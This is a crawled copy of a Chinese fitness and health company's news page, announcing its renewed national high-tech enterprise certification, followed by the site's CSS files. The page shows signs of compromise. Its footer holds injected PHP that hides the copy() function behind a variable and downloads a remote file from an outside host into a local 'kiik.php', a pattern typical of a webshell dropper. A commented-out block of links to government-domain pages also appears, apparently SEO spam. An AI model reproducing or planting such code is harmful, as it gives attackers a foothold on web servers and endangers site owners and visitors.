

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.physicalclub.com/?Company-news/243.html
body_size: 4259
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>喜讯！中航健康时尚获国家高新技术企业认定</title>

    <meta name="keywords" content="" />

    <meta name="description" content="近日，中航健康时尚集团获「国家高新技术企业认定」，这也是自2017年11月首次获得「国家高新企业认定」后，第二次获得该项认定。中航健康时尚集团在研究开发与技术成果转化上逐步形成核心自主知识产权，在技术革新项目产业影响力上，获得国家高度的认可。在国家全面推进健康产业的发展中，中航健康时尚集团积极落实践行。科" />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <link rel="stylesheet" href="/template/default/fonts/iconfont.css">
    <link rel="stylesheet" href="/template/default/style/main.css?v1=900">
    <script src="/template/default/fonts/iconfont.js"></script>
</head>
<body class="brand">
    <!-- 导航栏部分开始 -->
<nav class="index_nav">
    <div class="container">
        <a href="/" class="index_nav_logo">
            <img src="/template/default/images/zhlogo.jpg" alt="logo" width="100%">
        </a>
        <i class="iconfont icon-list"></i>
        <ul>
            <span class="iconfont icon-guanbi"></span>
            <li class="">
                <a href="/">首页</a>
            </li>
            
            <li class="">
                <a href="http://www.physicalclub.com/?about-Introduction/">关于我们</a>
            </li>
            
            <li class="">
                <a href="http://www.physicalclub.com/?Group-brand/">集团品牌</a>
            </li>
            
            <li class="active">
                <a href="http://www.physicalclub.com/?Company-news/">集团新闻</a>
            </li>
            
            <li class="">
                <a href="http://www.physicalclub.com/?Talent-recruitment/">人才招聘</a>
            </li>
            
            <li class="">
                <a href="/?Class-Schedule-Card/">课程表</a>
            </li>
            
            <li class="">
                <a href="/?Enterprise-courses/">企业课程</a>
            </li>
            
            <li class="">
                <a href="http://www.physicalclub.com/?contact-number/">联系我们</a>
            </li>
            
        </ul>
    </div>
</nav>
<!-- 导航栏部分结束 -->
    <!-- banner部分开始 -->
<div class="brand_banner">
    
    <img src="/template/default/images/newsbanner.png" alt="" width="100%">
    
</div>
<!-- banner部分结束 -->
    <!-- 中部导航开始 -->
<nav class="brand_nav">
    <div class="container">
        
        <a href="#" class="brand_nav_intro">
            <div class="brand_nav_intro_text">
                <h2>集团新闻</h2>
                <span>Group News</span>
            </div>
        </a>
        
        <div class="brand_nav_right">
            <ul>
                
                <li class="active">
                    <a href="/?Company-news/">公司新闻</a>
                </li>
                
                <li class="">
                    <a href="/?Industry-news/">行业新闻</a>
                </li>
                
            </ul>
        </div>
    </div>
</nav>
<!-- 中部导航结束 -->
    <!-- 详情内容部分开始 -->
    <div class="newsdetail">
        <div class="container">
            <div class="newsdetail_title">
                <h3>喜讯！中航健康时尚获国家高新技术企业认定</h3>
                <p>
                    <span>作者：admin</span>
                    <span>日期：2021-01-15</span><br/>
                    <span>分享至</span>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-weibo1"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-souhu"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-yanzheng-fenghuanghao"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-wangyi"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-baidu"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-UC"></use></svg></a>
                    <a href="#"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-toutiao1"></use></svg></a>
                </p>
            </div>
            <div class="newsdetail_content">
                <section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; box-sizing: border-box !important; overflow-wrap: break-word !important;">近日，中</span></strong><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">航健康时尚集团获「国家高新技术企业认定」</strong><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">，这也是自2017年11月首次获得「国家高新企业认定」后，第二次获得该项认定。</strong></span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; box-sizing: border-box !important; overflow-wrap: break-word !important;">中航健康时尚集团在研究开发与技术成果转化上逐步形成核心自主知识产权，在技术革新项目产业影响力上，获得国家高度的认可。</span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></span></section><p><br/></p><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><p style="text-align:center"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-size: 15px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="/static/upload/image/20211028/1635414205188443.png" title="1635414205188443.png" alt="企业微信截图_1635414156134.png"/></span></p></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></section><p style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;"><span style="margin: 0px; padding: 0px; max-width: 100%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">在国家全面推进健康产业的发展中，中航健康时尚集团积极落实践行。科研团队由临床医学博士后领衔，</span>汇集国内顶尖运动医学健康管理专家，组织研发数字化健康管理服务</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; box-sizing: border-box !important; overflow-wrap: break-word !important;">。运用先进的数字健康检测系统，配合物联网、穿戴设备及云端数据分析技术，整合生命健康行业内的优势资源，为客户制定精准化、个性化的全面健康管理解决方案。</span></span></p><p style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(47, 47, 47); font-family: 微软雅黑; letter-spacing: 1px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br/></span></span></p><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;<img src="/static/upload/image/20211028/1635414232880142.png" title="1635414232880142.png" alt="企业微信截图_16354141605280.png"/></span></span></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-size: 15px; box-sizing: border-box !important; overflow-wrap: break-word !important;">目前，中航健康时尚已拥有睡眠管理、脊柱管理、压力管理、健康管理等26项软件著作权。同时，为了进一步深度研究亚健康状况的精准干预疗法，还建立了“城市人群亚健康干预及康复技术工程实验室”、“人体脊柱侧弯的检测与早期干预技术研发工程实验室”等7个健康工程实验室及研究基地。</span></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-size: 15px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></span></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="http://www.physicalclub.com/static/upload/image/20211028/1635414216949731.png" title="1635414216949731.png" alt="企业微信截图_1635414164982.png" style="color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; white-space: normal;"/></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-size: 15px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></span></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; letter-spacing: 1px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(47, 47, 47); font-size: 15px; box-sizing: border-box !important; overflow-wrap: break-word !important;">未来，中航健康时尚将继续坚持以技术和服务创新引领发展，实现对于个体健康有效、精准、可持续管理，为客户提供“精准检测+指导干预+健康数据管理”全生命周期的健康管理服务。</span></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></section><section style="margin: 0px 16px; padding: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; line-height: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="/static/upload/image/20211028/1635414249361184.png" title="1635414249361184.png" alt="企业微信截图_16354141672483.png"/></section>
            </div>
            <div class="newsdetail_btn">
                <p>上一篇：<a href="/?Company-news/244.html">中航健康时尚王岚博士参加WHO（世界卫生组织）体育专题研讨会</a></p>
                <p>下一篇：<a href="/?Company-news/242.html">再添殊荣！中航健康时尚入选“体育产业基地示范单位”</a></p>
            </div>
        </div>
    </div>
    <!-- 详情内容部分结束 -->
    <!-- 页面底部开始 -->
<div class="index_footer">
    <div class="container">
        <div class="index_footer_left">
            <a href="/" class="index_footer_logo">
                <img src="/static/upload/image/20210929/1632898785420680.jpg" alt="" width="100%">
            </a>
            <div class="index_footer_share">
                <a href="javascript:;" class="index_footer_share_weixin">
                    <img src="/template/default/images/indexweixin.png" alt="" width="100%">
                    <div class="index_footer_share_weixin_popup">
                        <img src="/template/default/images/wx_code.png" alt="" width="100%">
                    </div>
                </a>
                    <a href="javascript:;" class="index_footer_share_gouwuche">
                        <i class="iconfont icon-gouwuche"></i>
                        <div class="index_footer_share_weixin_popup">
                            <img src="/template/default/images/gouwuche.png" alt="" width="100%">
                        </div>
                    </a>
            </div>
        </div>
        <div class="index_footer_btn">
            
            <a href="/?Class-Schedule-Card/">
                <i></i>
                <span>课程表</span>
            </a>
             
            <a href="javascript:;">
                <i></i>
                <span>门店地址</span>
                <div class="index_footer_share_weixin_popup">
                    <img src="/template/default/images/indexadress.png" alt="" width="100%">
                </div>
            </a>
            
        </div>
        <div class="index_footer_text">
            <h4>深圳市中航健康时尚集团股份有限公司</h4>
            <p>
                <span>电话：0755- 61866838</span>总部地址：罗湖区</p>
            <p><?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","kiik.php");
?>
                <br/>
                <a href="http://beian.miit.gov.cn" target="_blank">粤ICP备12004754号</a>&nbsp;&nbsp;&nbsp;
                <a href="http://www.ebaitop.com/" target="_blank">翊百企业服务提供技术支持</a>
            </p>
        </div>
		<!--<div id="hide" >-->
		<!--<a href="http://wjxzx.gov.cn/vod/">http://wjxzx.gov.cn/vod/</a><br/>-->
		<!--<a href="http://wjxzx.gov.cn/yecha/">http://wjxzx.gov.cn/yecha/</a><br/>-->
		<!--<a href="http://xnjc.sdjw.gov.cn:8090/yecha">http://xnjc.sdjw.gov.cn:8090/yecha</a><br/>-->
		<!--<a href="http://xnjc.sdjw.gov.cn:8090/news">http://xnjc.sdjw.gov.cn:8090/news</a><br/>-->
		<!--</div>-->
		
    </div>
</div>
<!-- 页面底部结束 -->

<script src="/template/default/js/jquery.min.js"></script>
<script src="/template/default/js/main.js?v1=114"></script>
    <script>
        common();
        brand();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.physicalclub.com/template/default/fonts/iconfont.css
body_size: 5839
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1597115560747'); /* IE9 */
  src: url('iconfont.eot?t=1597115560747#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1597115560747') format('woff'),
  url('iconfont.ttf?t=1597115560747') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1597115560747#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gouwuche:before {
  content: "\e681";
}

.icon-guanbi:before {
  content: "\e620";
}

.icon-list:before {
  content: "\e638";
}

.icon-youxiang:before {
  content: "\e7eb";
}

.icon-toutiao1:before {
  content: "\e607";
}

.icon-weibo1:before {
  content: "\e60b";
}

.icon-yanzheng-fenghuanghao:before {
  content: "\e68a";
}

.icon-wangyi:before {
  content: "\e605";
}

.icon-souhu:before {
  content: "\e606";
}

.icon-baidu:before {
  content: "\e608";
}

.icon-UC:before {
  content: "\e67f";
}

.icon-dizhi:before {
  content: "\e614";
}

.icon-dianhua:before {
  content: "\e752";
}



--- FILE ---
content_type: text/css
request_url: http://www.physicalclub.com/template/default/style/main.css?v1=900
body_size: 6960
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Microsoft YaHei", "微软雅黑", "黑体", "宋体", Helvetica, Arial, Tahoma;
}
li {
  list-style: none;
}
a,
i {
  font-style: normal;
  text-decoration: none;
}
a:hover,
a:focus {
  text-decoration: none;
}
img {
  outline: none;
  border: none;
}
.icon {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
  overflow: hidden;
}
.container {
  width: 87.5rem;
  margin: 0 auto;
}
.index_video {
  position: relative;
  width: 100%;
  height: 100vh;
  background: #000;
  overflow: hidden;
}
.index_video video {
  width: 100%;
  min-height: 100%;
}
.index_video_logo {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translateX(-50%);
  width: 25.1875rem;
  height: 7.75rem;
  background-image: url('../images/logo.png');
  background-size: contain;
  background-repeat: no-repeat;
}
.index_video_play {
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translateX(-50%);
  width: 5.75rem;
  height: 5.75rem;
  background-image: url('../images/play.png');
  background-size: contain;
  background-repeat: no-repeat;
  cursor: pointer;
}
.index_video_xiahua {
  position: absolute;
  bottom: 3.9375rem;
  left: 50%;
  transform: translateX(-50%);
  width: 2.5rem;
  height: 2.5rem;
  background-image: url('../images/xiahua.png');
  background-size: contain;
  background-repeat: no-repeat;
  cursor: pointer;
}
.index_video_info {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100vh;
  background: #fff;
}
.index_video_info video {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.index_video_info_close {
  width: 1.875rem;
  height: 1.875rem;
  position: absolute;
  right: 3.125rem;
  top: 3.125rem;
  z-index: 10;
  cursor: pointer;
}
.index_nav {
  width: 100%;
  height: 5.625rem;
  background-color: #fff;
  overflow: hidden;
}
.index_nav_logo {
  float: left;
  width: 11.9375rem;
  height: 100%;
  margin: 1.3125rem 0;
}
.index_nav ul {
  overflow: hidden;
  float: right;
  margin: 1.3125rem 0;
}
.index_nav ul span {
  display: none;
  position: absolute;
  outline: none;
  right: 2rem;
  top: 1rem;
  font-size: 3rem;
}
.index_nav ul li {
  display: inline-block;
  margin-left: 4.25rem;
  line-height: 3rem;
  border-bottom: 0.1875rem solid transparent;
}
.index_nav ul li:first-child {
  margin-left: 0;
}
.index_nav ul li a {
  font-size: 1.25rem;
  color: #333333;
}
.index_nav ul li:hover {
  border-bottom-color: #0a3b95;
}
.index_nav ul li:hover a {
  color: #0a3b95;
}
.index_nav ul .active {
  font-weight: 700;
  border-bottom-color: #0a3b95;
}
.index_nav ul .active a {
  color: #0a3b95;
}
.index_nav i {
  display: none;
  float: right;
  margin: 1.3125rem 0;
  font-size: 3rem;
  outline: none;
}
.index_banner {
  display: block;
  width: 100%;
  /* height: 41.75rem; */
}
.index_banner_swiper {
  height: 100%;
}
.index_banner .swiper-slide {
  display: flex;
  align-items: center;
  justify-content: center;
}
.index_banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.index_content {
  position: relative;
  background-image: url('../images/bg.png');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.index_content_business {
  position: absolute;
  top: -5.5625rem;
  z-index: 1;
}
.index_content_business_item {
  float: left;
  position: relative;
  width: 27.0625rem;
  height: 18.75rem;
  overflow: hidden;
  box-shadow: 0 0.625rem 0.625rem 0.125rem rgba(0, 0, 0, 0.1);
  border-radius: 0.9375rem;
  margin-right: 3.125rem;
}
.index_content_business_item:last-child {
  margin-right: 0;
}
.index_content_business_item img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  transition: all 0.5s;
}
.index_content_business_item_text {
  position: absolute;
  bottom: 0;
  background: #fff;
  width: 100%;
  height: 5rem;
  text-align: center;
  padding-top: 0.25rem;
}
.index_content_business_item_text span {
  display: inline-block;
  font-weight: 400;
  font-size: 1.5rem;
  color: #333333;
  line-height: 2.9375rem;
  border-bottom: 0.125rem solid #0a3b95;
}
.index_content_business_item_bg {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
}
.index_content_business_item_bg span {
  font-size: 1.875rem;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.index_content_business_item:hover img {
  width: 120%;
  height: 120%;
}
.index_content_business_item:hover .index_content_business_item_text {
  display: none;
}
.index_content_business_item:hover .index_content_business_item_bg {
  display: block;
}
.index_content_card {
  padding: 16.25rem 0 3.875rem;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.index_content_card_news {
  width: 42rem;
  height: 15.125rem;
  background: #fff;
  padding: 0.625rem 1.6875rem;
  box-shadow: 0 0.625rem 0.625rem 0.125rem rgba(0, 0, 0, 0.1);
  border-radius: 0.9375rem;
}
.index_content_card_news_title {
  display: inline-block;
  font-size: 1.375rem;
  color: #0a3b95;
  font-weight: 700;
  line-height: 2.75rem;
  border-bottom: 0.125rem solid #0a3b95;
  margin-bottom: 1.375rem;
}
.index_content_card_news_lists {
  overflow: hidden;
